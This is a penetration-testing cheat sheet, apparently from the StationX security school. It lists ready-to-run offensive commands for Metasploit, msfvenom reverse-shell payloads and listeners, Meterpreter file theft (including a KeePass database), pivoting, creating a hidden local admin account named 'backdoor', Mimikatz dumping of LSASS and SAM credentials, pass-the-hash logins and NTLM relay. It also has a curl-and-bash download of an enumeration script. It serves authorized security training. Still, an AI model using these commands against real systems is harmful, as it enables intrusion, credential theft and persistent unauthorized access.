 Vulnerability DBs and Exploits
Exploit search (local copy of the Exploit-DB):
# searchsploit apache
Show exploit file path and copy it into clip-
board:
# searchsploit -p 40142
Online vulnerability and exploit databases:
• cvedetails.com, exploit-db.com,
packetstormsecurity.com
Cracking
Try SSH passwords from a wordlist:
# ncrack -p 22 --user root -P
./passwords.txt 10.5.23.0/24
Determine hash type:
# hashid 869d[...]bd88
Show example hash types for hashcat:
# hashcat --example-hashes
Crack hashes (e.g. 5600 for NetNTLMv2 type)
# hashcat -m 5600 -a 0 hash.txt
/path/to/wordlists/*
Crack hashes using John the Ripper:
# john hashes.txt
Metasploit Framework
Start Metasploit:
# msfconsole
Search exploit:
> search eternalblue
Use exploit:
msf > use exploit/windows/smb/ms17_…
Configure exploit:
msf exploit(…) > show options
msf exploit(…) > set TARGET 10.5.23.42
Run exploit:
msf exploit(…) > exploit
Generate reverse shell (WAR):
# msfvenom -p
java/jsp_shell_reverse_tcp LHOST=<your
ip address> LPORT=443 -f war > sh.war
Reverse shell listener:
> use exploit/multi/handler
> set payload
linux/x64/shell_reverse_tcp
> set LHOST 10.5.23.42 # attacker
> set LPORT 443
> exploit
Upgrade to Meterpreter (or press ^Z(Ctrl-Z)):
background
Background session 1? [y/N] y
> sessions # list sessions
> sessions -u 1 # Upgrade
> sessions 2 # interact with session 2
meterpreter > sysinfo # use it
Upload / download files:
meterpreter > upload pwn.exe
meterpreter > download c:\keepass.kdb
Execute a file:
meterpreter > execute -i -f /your/bin
Port forwarding to localhost:
meterpreter > portfwd add -l 2323 -p
3389 -r 10.5.23.23
Background Meterpreter session:
meterpreter > background
Pivoting through existing Meterpreter ses-
sion:
> use post/multi/manage/autoroute
> set session 2 # meterpreter session
> run
> route
SOCKS via Meterpreter (requires autoroute):
> use auxiliary/server/socks4a
> set SRVPORT 8080
> run
Configure ProxyChains:
# vi /etc/proxychains.conf
[...]
socks4 127.0.0.1 1080
Connect through SOCKS proxy:
# proxychains ncat 172.23.5.42 1337
Linux Privilege Escalation
Enumerate local information (-t for more
tests):
# curl -o /tmp/linenum
https://raw.githubusercontent.com/rebo
otuser/LinEnum/master/LinEnum.sh
# bash /tmp/linenum -r /tmp/report
Other hardening checks can be done using lynis
or LinPEAS.
Use sudo/SUID/capabilities/etc. exploits from
gtfobins.github.io.
Windows Privilege Escalation
Copy PowerUp.ps1 from GitHub “PowerShellMa-
fia/PowerSploit” into PowerShell to
bypass ExecutionPolicy and execute Invoke-
AllChecks. Use the abuse functions.
Add a new local admin:
C:\> net user backdoor P@ssw0rd23
C:\> net localgroup Administrators backdoor /
add
Scan for network shares:
# smbmap.py --host-file smbhosts.txt -
u Administrator -p PasswordOrHash
Windows Credentials Gathering
Start Mimikatz and create log file:
C:\>mimikatz.exe
# privilege::debug
# log C:\tmp\mimikatz.log
Read lsass.exe process dump:
# sekurlsa::minidump lsass.dmp
Dump lsass.exe in taskmgr or procdump.
Show passwords/hashes of logged in users:
# sekurlsa::logonpasswords
Backup SYSTEM & SAM hive:
C:\>reg save HKLM\SYSTEM system.hiv
C:\>reg save HKLM\SAM sam.hiv
Extract hashes using Mimikatz:
# lsadump::sam /system:system.hiv
/sam:sam.hiv
Pass-the-Hash
Shell via pass-the-hash (Impacket Tools):
# ./psexec.py -hashes
:011AD41795657A8ED80AB3FF6F078D03
domain/username@10.5.23.42
Over a subnet and extract SAM file:
# crackmapexec -u Administrator -H
:011AD41795657A8ED80AB3FF6F078D03
10.5.23.0/24 --sam
Browse shares via pass-the-hash:
# ./smbclient.py
domain/usrname@10.5.23.42 -hashes
:011AD41795657A8ED80AB3FF6F078D03
RDP via pass-the-hash:
# xfreerdp /u:user /d:domain /pth:
011AD41795657A8ED80AB3FF6F078D03
/v:10.5.23.42
Meterpreter via pass-the-hash:
msf > set payload
windows/meterpreter/reverse_tcp
msf > set LHOST 10.5.23.42 # attacker
msf > set LPORT 443
msf > set RHOST 10.5.23.21 # victim
msf > set SMBPass 01[...]03:01[...]03
msf > exploit
meterpreter > shell
C:\WINDOWS\system32>
NTLM Relay
Vulnerable if message_signing: disabled:
# nmap -n -Pn -p 445 --script smbsecurity-
mode 10.5.23.0/24
Disable SMB and HTTP in Responder.conf
and start Responder:
# ./Responder.py -I eth0
NTLM Relay to target and extract SAM file:
# ./ntlmrelayx.py -smb2support -t
smb://10.5.23.42
NTLM Relay using socks proxy:
# ./ntlmrelayx.py -tf targets.txt
-smb2support -socks
Configure ProxyChains:
# vi /etc/proxychains.conf
[...]
socks4 127.0.0.1 1080
Access files via SOCKS proxy:
# proxychains smbclient -m smb3
‘\\10.5.23.42\C$’ -W pc05 -U
Administrator%invalidPwd
Active Directory
Use SharpHound to gather information and
import
into Bloodhound to analyze.
Download PingCastle from pingcastle.com
and
generate Report.
More Online References
• GitHub “swisskyrepo/PayloadsAllTheTh-
ings”
• GitHub “danielmiessler/SecLists
• GitHub “enaqx/awesome-pentest”
FindmoreStationXCheatSheetshere-
https://www.stationx.net/category/ch
eat-sheets/
STATIONX
CYBER SECURITY SCHOOL